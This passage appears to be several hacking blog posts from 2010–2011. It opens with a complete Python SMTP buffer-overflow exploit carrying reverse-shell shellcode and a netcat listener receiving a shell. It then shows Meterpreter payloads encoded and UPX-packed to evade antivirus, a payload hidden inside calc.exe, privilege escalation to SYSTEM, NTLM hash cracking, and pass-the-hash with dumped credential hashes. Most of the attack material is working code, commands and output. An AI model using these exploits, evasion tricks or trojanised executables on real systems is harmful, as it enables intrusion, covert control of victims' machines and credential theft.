"\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89"
"\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0"
"\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80"
"\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
This shell code will not work as presented because it has “x00” contained within it, which is a string terminator in C language. Other characters to avoid are “line feed” (x0a) and “carriage return” (x0d). So, we must pipe our msfpayload command into msfencode to remove any of these characters that will terminate our working exploit code.
/pentest/exploits/framework3/tools# msfpayload windows/shell_reverse_tcp LHOST=192.168.200.1 LPORT=443 R | msfencode -a x86 -b 'x00\x0a\x0d' -t c
[*] x86/shikata_ga_nai succeeded with size 341 (iteration=1)

unsigned char buf[] =
"\xd9\xec\xba\xf9\x88\x98\xf1\xd9\x74\x24\xf4\x58\x29\xc9\xb1"
"\x4f\x83\xc0\x04\x31\x50\x15\x03\x50\x15\x1b\x7d\x64\x19\x52"
"\x7e\x95\xda\x04\xf6\x70\xeb\x16\x6c\xf0\x5e\xa6\xe6\x54\x53"
"\x4d\xaa\x4c\xe0\x23\x63\x62\x41\x89\x55\x4d\x52\x3c\x5a\x01"
"\x90\x5f\x26\x58\xc5\xbf\x17\x93\x18\xbe\x50\xce\xd3\x92\x09"
"\x84\x46\x02\x3d\xd8\x5a\x23\x91\x56\xe2\x5b\x94\xa9\x97\xd1"
"\x97\xf9\x08\x6e\xdf\xe1\x23\x28\xc0\x10\xe7\x2b\x3c\x5a\x8c"
"\x9f\xb6\x5d\x44\xee\x37\x6c\xa8\xbc\x09\x40\x25\xbd\x4e\x67"
"\xd6\xc8\xa4\x9b\x6b\xca\x7e\xe1\xb7\x5f\x63\x41\x33\xc7\x47"
"\x73\x90\x91\x0c\x7f\x5d\xd6\x4b\x9c\x60\x3b\xe0\x98\xe9\xba"
"\x27\x29\xa9\x98\xe3\x71\x69\x81\xb2\xdf\xdc\xbe\xa5\xb8\x81"
"\x1a\xad\x2b\xd5\x1c\xec\x23\x1a\x12\x0f\xb4\x34\x25\x7c\x86"
"\x9b\x9d\xea\xaa\x54\x3b\xec\xcd\x4e\xfb\x62\x30\x71\xfb\xab"
"\xf7\x25\xab\xc3\xde\x45\x20\x14\xde\x93\xe6\x44\x70\x4c\x46"
"\x35\x30\x3c\x2e\x5f\xbf\x63\x4e\x60\x15\x12\x49\xf7\x56\x8d"
"\x9d\x09\x3f\xcc\x1d\x0b\x04\x59\xfb\x61\x6a\x0c\x54\x1e\x13"
"\x15\x2e\xbf\xdc\x83\xa6\x5c\x4e\x48\x36\x2a\x73\xc7\x61\x7b"
"\x45\x1e\xe7\x91\xfc\x88\x15\x68\x98\xf3\x9d\xb7\x59\xfd\x1c"
"\x35\xe5\xd9\x0e\x83\xe6\x65\x7a\x5b\xb1\x33\xd4\x1d\x6b\xf2"
"\x8e\xf7\xc0\x5c\x46\x81\x2a\x5f\x10\x8e\x66\x29\xfc\x3f\xdf"
"\x6c\x03\x8f\xb7\x78\x7c\xed\x27\x86\x57\xb5\x58\xcd\xf5\x9c"
"\xf0\x88\x6c\x9d\x9c\x2a\x5b\xe2\x98\xa8\x69\x9b\x5e\xb0\x18"
"\x9e\x1b\x76\xf1\xd2\x34\x13\xf5\x41\x34\x36";
All we need to do now is add this shell code to our exploit and we should be in business! Here is the complete, cleaned up, final code:
#!/usr/bin/python
import socket

# create a socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

# our buffer length
buffer = "A" * 5093 # pattern offset value

# our EIP overwrite
# 7C941EED - JMP ESP (XP - SP2)
buffer += "\xED\x1E\x94\x7C"

# our ESP overwrite
buffer += "\x90" * 16 # NOP sled

# reverse bind shell to 192.168.200.1:443
buffer += ("\xd9\xec\xba\xf9\x88\x98\xf1\xd9\x74\x24\xf4\x58\x29\xc9\xb1"
"\x4f\x83\xc0\x04\x31\x50\x15\x03\x50\x15\x1b\x7d\x64\x19\x52"
"\x7e\x95\xda\x04\xf6\x70\xeb\x16\x6c\xf0\x5e\xa6\xe6\x54\x53"
"\x4d\xaa\x4c\xe0\x23\x63\x62\x41\x89\x55\x4d\x52\x3c\x5a\x01"
"\x90\x5f\x26\x58\xc5\xbf\x17\x93\x18\xbe\x50\xce\xd3\x92\x09"
"\x84\x46\x02\x3d\xd8\x5a\x23\x91\x56\xe2\x5b\x94\xa9\x97\xd1"
"\x97\xf9\x08\x6e\xdf\xe1\x23\x28\xc0\x10\xe7\x2b\x3c\x5a\x8c"
"\x9f\xb6\x5d\x44\xee\x37\x6c\xa8\xbc\x09\x40\x25\xbd\x4e\x67"
"\xd6\xc8\xa4\x9b\x6b\xca\x7e\xe1\xb7\x5f\x63\x41\x33\xc7\x47"
"\x73\x90\x91\x0c\x7f\x5d\xd6\x4b\x9c\x60\x3b\xe0\x98\xe9\xba"
"\x27\x29\xa9\x98\xe3\x71\x69\x81\xb2\xdf\xdc\xbe\xa5\xb8\x81"
"\x1a\xad\x2b\xd5\x1c\xec\x23\x1a\x12\x0f\xb4\x34\x25\x7c\x86"
"\x9b\x9d\xea\xaa\x54\x3b\xec\xcd\x4e\xfb\x62\x30\x71\xfb\xab"
"\xf7\x25\xab\xc3\xde\x45\x20\x14\xde\x93\xe6\x44\x70\x4c\x46"
"\x35\x30\x3c\x2e\x5f\xbf\x63\x4e\x60\x15\x12\x49\xf7\x56\x8d"
"\x9d\x09\x3f\xcc\x1d\x0b\x04\x59\xfb\x61\x6a\x0c\x54\x1e\x13"
"\x15\x2e\xbf\xdc\x83\xa6\x5c\x4e\x48\x36\x2a\x73\xc7\x61\x7b"
"\x45\x1e\xe7\x91\xfc\x88\x15\x68\x98\xf3\x9d\xb7\x59\xfd\x1c"
"\x35\xe5\xd9\x0e\x83\xe6\x65\x7a\x5b\xb1\x33\xd4\x1d\x6b\xf2"
"\x8e\xf7\xc0\x5c\x46\x81\x2a\x5f\x10\x8e\x66\x29\xfc\x3f\xdf"
"\x6c\x03\x8f\xb7\x78\x7c\xed\x27\x86\x57\xb5\x58\xcd\xf5\x9c"
"\xf0\x88\x6c\x9d\x9c\x2a\x5b\xe2\x98\xa8\x69\x9b\x5e\xb0\x18"
"\x9e\x1b\x76\xf1\xd2\x34\x13\xf5\x41\x34\x36")

try:
 print "\nSending evil buffer..."
 s.connect(('192.168.200.201', 25))
 s.send('EHLO ' + buffer + '\r\n')
 data = s.recv(1024)
 s.close()
except:
 print "Could not connect to SMTP!"
Let’s setup a netcat listener, execute the code, and see if we get a shell…
/pentest/exploits/framework3/tools# nc -lvp 443
listening on [any] 443 ...
192.168.200.201: inverse host lookup failed: Unknown server error : Connection timed out
connect to [192.168.200.1] from (UNKNOWN) [192.168.200.201] 1104
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>ipconfig
ipconfig

Windows IP Configuration

Ethernet adapter Local Area Connection:

 Connection-specific DNS Suffix  . :
 IP Address. . . . . . . . . . . . : 192.168.200.201
 Subnet Mask . . . . . . . . . . . : 255.255.255.0
 Default Gateway . . . . . . . . . : 192.168.200.2

C:\WINDOWS\system32>
Success! Our first “simple” exploit is complete!
Payload Creation
Posted by Spoonman1091 in Uncategorized on March 21, 2011
I’m going to jump ahead a bit this month. I’ve been attending the Offensive-Security Ohio Chapter meetings, hosted by Offensive-Security and Diebold, Incorporated, and lead by ReL1K. If you have the means and you’re just getting into the business of ethical hacking, I highly recommend attending. If you’re not in the area, the last meeting was streamed via USTREAM, so check the Offensive-Security site for details.
At the first two meetings, we learned the basics of Metasploit, Fast-Track, and SET. I’m just going to cover the topic of creating a payload and encoding it to avoid detection from anti-virus.
First, we use “msfpayload” to dump the shell code that will produce a reverse bind Meterpreter session. Meterpreter is the holy-grail of Metaploit. It allows us to easily upload/download files and run commands, steal access tokens, disable AV, enable RDP and much, much more. The reverse bind allows the session to traverse a NAT environment. We just need to assign a port that we know will pass any egress filter, such as 80 or 443. Here is the command that we use to create the raw data:
cd /pentest/exploits/framework3
msfpayload windows/meterpreter/reverse_tcp lhost=192.168.0.147 lport=443 R > moo.raw
Next, we create an executable from the raw dump and encode it with five iterations of “Shikata ga nai” (Japanese for “it can’t be helped” or “nothing can be done about it”). It is an encoding algorithm that we use to avoid detection from AV.
msfencode -i moo.raw -o moo.exe -e x86/shikata_ga_nai -c 5 -t exe
Let’s put this executable to the test. VirusTotal is an excellent site that allows to upload a file, which it will scan using numerous anti-virus engines.
| Antivirus | Version | Last update | Result |
|---|---|---|---|
| AhnLab-V3 | 2011.03.20.00 | 2011.03.19 | Trojan/Win32.Shell |
| AntiVir | 7.11.5.1 | 2011.03.18 | TR/Crypt.EPACK.Gen2 |
| Antiy-AVL | 2.0.3.7 | 2011.03.19 | – |
| Avast | 4.8.1351.0 | 2011.03.19 | Win32:SwPatch |
| Avast5 | 5.0.677.0 | 2011.03.19 | Win32:SwPatch |
| AVG | 10.0.0.1190 | 2011.03.19 | Win32/Heur |
| BitDefender | 7.2 | 2011.03.19 | Backdoor.Shell.AC |
| CAT-QuickHeal | 11.00 | 2011.03.19 | Win32.Trojan.Swrort.A.4 |
| ClamAV | 0.96.4.0 | 2011.03.19 | – |
| Commtouch | 5.2.11.5 | 2011.03.19 | W32/Swrort.A.gen!Eldorado |
| Comodo | 8042 | 2011.03.19 | – |
| DrWeb | 5.0.2.03300 | 2011.03.19 | – |
| Emsisoft | 5.1.0.2 | 2011.03.19 | – |
| eSafe | 7.0.17.0 | 2011.03.17 | – |
| eTrust-Vet | 36.1.8223 | 2011.03.18 | Win32/Swrort.A!generic |
| F-Prot | 4.6.2.117 | 2011.03.19 | W32/Swrort.A.gen!Eldorado |
| F-Secure | 9.0.16440.0 | 2011.03.19 | Backdoor.Shell.AC |
| Fortinet | 4.2.254.0 | 2011.03.19 | – |
| GData | 21 | 2011.03.19 | Backdoor.Shell.AC |
| Ikarus | T3.1.1.97.0 | 2011.03.19 | – |
| Jiangmin | 13.0.900 | 2011.03.18 | – |
| K7AntiVirus | 9.94.4155 | 2011.03.19 | Riskware |
| Kaspersky | 7.0.0.125 | 2011.03.19 | – |
| McAfee | 5.400.0.1158 | 2011.03.19 | – |
| McAfee-GW-Edition | 2010.1C | 2011.03.19 | – |
| Microsoft | 1.6603 | 2011.03.19 | Trojan:Win32/Swrort.A |
| NOD32 | 5968 | 2011.03.19 | a variant of Win32/Rozena.AH |
| Norman | 6.07.03 | 2011.03.19 | – |
| nProtect | 2011-02-10.01 | 2011.02.15 | Backdoor.Shell.AC |
| Panda | 10.0.3.5 | 2011.03.19 | Suspicious file |
| PCTools | 7.0.3.5 | 2011.03.19 | – |
| Prevx | 3.0 | 2011.03.20 | – |
| Rising | 23.49.04.05 | 2011.03.18 | – |
| Sophos | 4.63.0 | 2011.03.20 | Mal/Swrort-C |
| SUPERAntiSpyware | 4.40.0.1006 | 2011.03.19 | Trojan.Backdoor-PoisonIvy |
| Symantec | 20101.3.0.103 | 2011.03.19 | – |
| TheHacker | 6.7.0.1.152 | 2011.03.19 | – |
| TrendMicro | 9.200.0.1012 | 2011.03.19 | – |
| TrendMicro-HouseCall | 9.200.0.1012 | 2011.03.19 | – |
| VBA32 | 3.12.14.3 | 2011.03.18 | – |
| VIPRE | 8758 | 2011.03.20 | Trojan.Win32.Swrort.B (v) |
| ViRobot | 2011.3.19.4366 | 2011.03.19 | – |
| VirusBuster | 13.6.258.0 | 2011.03.19 | Trojan.Rosena.Gen.1 |
Not bad, but hopefully we can do better. Another trick ReL1k taught us was to use a UPX packer, which will further help us avoid being detected. Here is the command to create a “packed” executable:
/pentest/database/sqlmap/lib/contrib/upx/linux/upx -9 -o moo_packed.exe moo.exe
| Antivirus | Version | Last update | Result |
|---|---|---|---|
| AhnLab-V3 | 2011.03.20.00 | 2011.03.19 | – |
| AntiVir | 7.11.5.1 | 2011.03.18 | TR/Crypt.ZPACK.Gen |
| Antiy-AVL | 2.0.3.7 | 2011.03.19 | – |
| Avast | 4.8.1351.0 | 2011.03.19 | – |
| Avast5 | 5.0.677.0 | 2011.03.19 | – |
| AVG | 10.0.0.1190 | 2011.03.20 | Win32/Heur |
| BitDefender | 7.2 | 2011.03.19 | Gen:Variant.Kazy.7277 |
| CAT-QuickHeal | 11.00 | 2011.03.19 | – |
| ClamAV | 0.96.4.0 | 2011.03.19 | – |
| Commtouch | 5.2.11.5 | 2011.03.19 | – |
| Comodo | 8042 | 2011.03.19 | – |
| DrWeb | 5.0.2.03300 | 2011.03.19 | – |
| Emsisoft | 5.1.0.2 | 2011.03.20 | – |
| eSafe | 7.0.17.0 | 2011.03.17 | – |
| eTrust-Vet | 36.1.8223 | 2011.03.18 | – |
| F-Prot | 4.6.2.117 | 2011.03.19 | – |
| F-Secure | 9.0.16440.0 | 2011.03.19 | Gen:Variant.Kazy.7277 |
| Fortinet | 4.2.254.0 | 2011.03.19 | – |
| GData | 21 | 2011.03.19 | Gen:Variant.Kazy.7277 |
| Ikarus | T3.1.1.97.0 | 2011.03.19 | – |
| Jiangmin | 13.0.900 | 2011.03.18 | – |
| K7AntiVirus | 9.94.4155 | 2011.03.19 | – |
| Kaspersky | 7.0.0.125 | 2011.03.19 | – |
| McAfee | 5.400.0.1158 | 2011.03.19 | – |
| McAfee-GW-Edition | 2010.1C | 2011.03.19 | – |
| Microsoft | 1.6603 | 2011.03.19 | – |
| NOD32 | 5968 | 2011.03.19 | – |
| Norman | 6.07.03 | 2011.03.19 | – |
| nProtect | 2011-02-10.01 | 2011.02.15 | Gen:Variant.Kazy.7277 |
| Panda | 10.0.3.5 | 2011.03.19 | Suspicious file |
| PCTools | 7.0.3.5 | 2011.03.19 | – |
| Prevx | 3.0 | 2011.03.20 | – |
| Rising | 23.49.04.05 | 2011.03.18 | – |
| Sophos | 4.63.0 | 2011.03.20 | – |
| SUPERAntiSpyware | 4.40.0.1006 | 2011.03.19 | – |
| Symantec | 20101.3.0.103 | 2011.03.20 | Suspicious.MH690.A |
| TheHacker | 6.7.0.1.152 | 2011.03.19 | – |
| TrendMicro | 9.200.0.1012 | 2011.03.19 | PAK_Generic.001 |
| TrendMicro-HouseCall | 9.200.0.1012 | 2011.03.20 | PAK_Generic.001 |
| VBA32 | 3.12.14.3 | 2011.03.18 | – |
| VIPRE | 8758 | 2011.03.20 | – |
| ViRobot | 2011.3.19.4366 | 2011.03.19 | – |
| VirusBuster | 13.6.258.0 | 2011.03.19 | – |
It’s not perfect, but definitely better. There’s always going to be a cat-and-mouse game between the hackers and the anti-virus vendors.
One more trick. What if we want to attach the Meterpreter payload to a known good executable, such as “calc.exe”? Here’s a quick one-liner.
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.0.147 LPORT=443 R | msfencode -x ./calc.exe -k -e x86/shikata_ga_nai -c 5 -t exe -o payload_calc.exe
Then we just need to setup a listener using Metasploit’s “multi/handler”, copy “payload_calc.exe” to the victim machine and execute it.
msf > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.0.147
LHOST => 192.168.0.147
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit -j
[*] Exploit running as background job.

[*] Started reverse handler on 192.168.0.147:443
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (749056 bytes) to 192.168.0.123
[*] Meterpreter session 1 opened (192.168.0.147:443 -> 192.168.0.123:1089) at Mon Mar 21 17:17:07 -0400 2011

msf exploit(handler) > sessions -i

Active sessions
===============

 Id  Type                   Information               Connection
 --  ----                   -----------               ----------
 1   meterpreter x86/win32  BUDLITE\spohnl @ BUDLITE  192.168.0.147:443 -> 192.168.0.123:1089

msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...

meterpreter >
Booya! We have a Meterpreter session and the victim is none the wiser. As a final step, we’ll want to migrate the Meterpreter session off of the calc executable so we can maintain our session after calc is closed. Oh, and don’t forget to upgrade your access to SYSTEM!
meterpreter > ps

Process list
============

 PID   Name                 Arch  Session  User                 Path
 ---   ----                 ----  -------  ----                 ----
 0     [System Process]
 4     System               x86   0
 540   smss.exe             x86   0        NT AUTHORITY\SYSTEM  \SystemRoot\System32\smss.exe
 612   csrss.exe            x86   0        NT AUTHORITY\SYSTEM  \??\C:\WINDOWS\system32\csrss.exe
 636   winlogon.exe         x86   0        NT AUTHORITY\SYSTEM  \??\C:\WINDOWS\system32\winlogon.exe
 680   services.exe         x86   0        NT AUTHORITY\SYSTEM  C:\WINDOWS\system32\services.exe
 692   lsass.exe            x86   0        NT AUTHORITY\SYSTEM  C:\WINDOWS\system32\lsass.exe
 848   vmacthlp.exe         x86   0        NT AUTHORITY\SYSTEM  C:\Program Files\VMware\VMware Tools\vmacthlp.exe
 864   svchost.exe          x86   0        NT AUTHORITY\SYSTEM  C:\WINDOWS\system32\svchost.exe
 940   svchost.exe          x86   0                             C:\WINDOWS\system32\svchost.exe
 1044  svchost.exe          x86   0        NT AUTHORITY\SYSTEM  C:\WINDOWS\System32\svchost.exe
 1120  svchost.exe          x86   0                             C:\WINDOWS\system32\svchost.exe
 1288  svchost.exe          x86   0                             C:\WINDOWS\system32\svchost.exe
 1436  explorer.exe         x86   0        BUDLITE\spohnl       C:\WINDOWS\Explorer.EXE
 1532  spoolsv.exe          x86   0        NT AUTHORITY\SYSTEM  C:\WINDOWS\system32\spoolsv.exe
 1720  VMwareTray.exe       x86   0        BUDLITE\spohnl       C:\Program Files\VMware\VMware Tools\VMwareTray.exe
 1736  VMwareUser.exe       x86   0        BUDLITE\spohnl       C:\Program Files\VMware\VMware Tools\VMwareUser.exe
 1892  inetinfo.exe         x86   0        NT AUTHORITY\SYSTEM  C:\WINDOWS\system32\inetsrv\inetinfo.exe
 1940  sqlservr.exe         x86   0        NT AUTHORITY\SYSTEM  c:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\Binn\sqlservr.exe
 224   snmp.exe             x86   0        NT AUTHORITY\SYSTEM  C:\WINDOWS\System32\snmp.exe
 244   sqlbrowser.exe       x86   0        NT AUTHORITY\SYSTEM  c:\Program Files\Microsoft SQL Server\90\Shared\sqlbrowser.exe
 336   vmtoolsd.exe         x86   0        NT AUTHORITY\SYSTEM  C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
 376   VMUpgradeHelper.exe  x86   0        NT AUTHORITY\SYSTEM  C:\Program Files\VMware\VMware Tools\VMUpgradeHelper.exe
 2148  alg.exe              x86   0                             C:\WINDOWS\System32\alg.exe
 3364  wuauclt.exe          x86   0        BUDLITE\spohnl       C:\WINDOWS\system32\wuauclt.exe
 3372  cmd.exe              x86   0        BUDLITE\spohnl       C:\WINDOWS\system32\cmd.exe
 2508  svchost.exe          x86   0        NT AUTHORITY\SYSTEM  C:\WINDOWS\System32\svchost.exe
 3700  payload_calc.exe     x86   0        BUDLITE\spohnl       C:\WINDOWS\system32\payload_calc.exe

meterpreter > migrate 1436
[*] Migrating to 1436...
[*] Migration completed successfully.
meterpreter > getuid
Server username: BUDLITE\spohnl
meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
That’s all there is to it. Now you can have your way with this system!
Password Cracking
Posted by Spoonman1091 in Uncategorized on January 22, 2011
In the last post, I mentioned that it may take quite a long time to crack an NT hash, but there are many methods for cracking passwords. I will walk you through one simple method. There is an excellent guide posted on Offsec that describes the many other various methods available.
One of the fastest methods I know to crack passwords is by using Rainbow Tables. Instead of running through all of the combinations to crack the hash in real-time, the tables are generated before-hand. The main limitations of Rainbow Tables are the size and time it takes to generate them, although there are many pre-computed tables online that are available to download. There are also a number of different versions of tables, so you need to know before hand what type of hash you are trying to crack (LM, NTLM, MD5, SHA1, etc.).
If you remember from the “Pass The Hash” post, we obtained the hash for the local Administrator account:
Administrator:500:NO PASSWORD*********************:8846F7EAEE8FB117AD06BDD830B7586C:::
We know that the hash is from a windows machine, so the hash is going to be either LM or NTLM. Since the first byte of the hash is not available, we know that it is an NTLM hash. So, we know we are going to need an NTLM table to crack this password.

Ophcrack is a very simple tool created by the original developers of Rainbow Tables. It uses a custom version of the tables, so it can only be used with the tables available on the site. There are two LiveCD’s available for download, one for LM hashes (XP LiveCD) and one for NTLM hashes (Vista LiveCD). Since I like to do everything from BackTrack and Ophcrack is already available in the distribution, all we have to do is download the tables. So, we just download the “Vista Free” table, insert our hash, and click “Crack”.

Twenty seconds later, we have the password “password”. That was too easy. This particular table is based on a dictionary, so it’s not going to crack anything too complicated. Let’s try the hash for “P@ssw0rd”. It contains an uppercase, lowercase, digit, and special character, but still isn’t a very secure password.
Password not found :-( So, this table isn’t exactly fool proof, but it is a quick and dirty way to catch some low hanging fruit.
Happy Cracking!
Pass the Hash
Posted by Spoonman1091 in Uncategorized on December 31, 2010
Get your mind out of the gutter you hippies. This is an exploitation technique.
So, let’s assume you used one of the previous local exploits and elevated your effective permissions. If you’re looking to exploit other machines on the network, an old common exploit practice is to dump the local password hashes and run them through John the Ripper, L0phtcrack, or Rainbow Tables to crack the password. If you can get the password for the local Administrator account on one machine, you can usually use that password to exploit other machines on the network. Although, if the password is complex enough or LM hashes aren’t even used, it can take a considerable amount of time to actually crack the password, which is where “passing the hash” comes in.
There is an excellent White Paper from SANS that goes much deeper into the subject than I can here. The gist of the technique is that instead of going through the extensive process of cracking the password, you can simply pass the clear text hash to the remote machine for authentication. The easiest tool I’ve found to utilize this technique is the PSEXEC module within Metasploit. Let’s have a quick demonstration.
First, we use PWDUMP7 to dump the local password hashes. There is also a “hashdump” utility built into Metasploit, but we’re working locally here, so maybe we can cover that later. Here is the resulting hash dump:
Administrator:500:NO PASSWORD*********************:8846F7EAEE8FB117AD06BDD830B7586C:::
ASPNET:1006:0252CBAB72B4492F13D74481B172E825:B3236BC498A33A3CA9B3D4C8E48D3373:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
HelpAssistant:1000:107ECC6AB4CB35CFF2F678D9BC377703:B45E9E043A3889F9677F14CB7B2F54B9:::
IUSR_BUDLITE:1004:01C2F26EC4009168A67DFDCFBD090BB0:54D4FFC14D3C6460EEFD7A8194033430:::
IWAM_BUDLITE:1005:379388EA83410A09DC58A39F55298A65:6DEAD04C4D643F7FAF3AEAAA16D68D7F:::
SUPPORT_388945a0:1002:NO PASSWORD*********************:A8DAF152C2B78D9724CECC070C06E407:::
Notice that the Administrator has the entry “NO PASSWORD*********************”. This simply means that the LM hash is not available and we must replace the string with 32 zeros to utilize it.
Next, we fire up Metasploit and configure the password parameter for the PSEXEC module with the hash that we dumped.
msf > search psexec
[*] Searching loaded modules for pattern 'psexec'...

Exploits
========

 Name                   Disclosure Date  Rank       Description
 ----                   ---------------  ----       -----------
 windows/smb/psexec     1999-01-01       manual     Microsoft Windows Authenticated User Code Execution
 windows/smb/smb_relay  2001-03-31       excellent  Microsoft Windows SMB Relay Code Execution

msf > use windows/smb/psexec
msf exploit(psexec) > show options

Module options:

 Name       Current Setting  Required  Description
 ----       ---------------  --------  -----------
 RHOST                       yes       The target address
 RPORT      445              yes       Set the SMB service port
 SMBDomain  WORKGROUP        no        The Windows domain to use for authentication
 SMBPass                     no        The password for the specified username
 SMBUser                     no        The username to authenticate as

Exploit target:

 Id  Name
 --  ----
 0   Automatic

msf exploit(psexec) > set RHOST 192.168.0.201
RHOST => 192.168.0.201
msf exploit(psexec) > set SMBUser Administrator
SMBUser => Administrator
msf exploit(psexec) > set SMBPass 00000000000000000000000000000000:8846F7EAEE8FB117AD06BDD830B7586C
SMBPass => 00000000000000000000000000000000:8846F7EAEE8FB117AD06BDD830B7586C
msf exploit(psexec) > exploit

[*] Started reverse handler on 192.168.0.147:4444
[*] Connecting to the server...
[*] Authenticating to 192.168.0.201:445|WORKGROUP as user 'Administrator'...
[*] Uploading payload...
[*] Created \PXmhNDSB.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.0.201[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.0.201[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (vzchEyYr - "MFlhSviwvJVrxoiou")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Sending stage (749056 bytes) to 192.168.0.201
[*] Deleting \PXmhNDSB.exe...
[*] Meterpreter session 1 opened (192.168.0.147:4444 -> 192.168.0.201:1085) at Fri Dec 31 15:57:45 -0500 2010

meterpreter >
And there we have our wonderful Meterpreter session, without even knowing what the actual Administrator password is. Since this is our first introduction to Metasploit, I have to point you to Metasploit Unleased, which is maintained by the guys at Offensive Security and is an invaluable resource to learn many of the capabilities of the tool. Check it out!
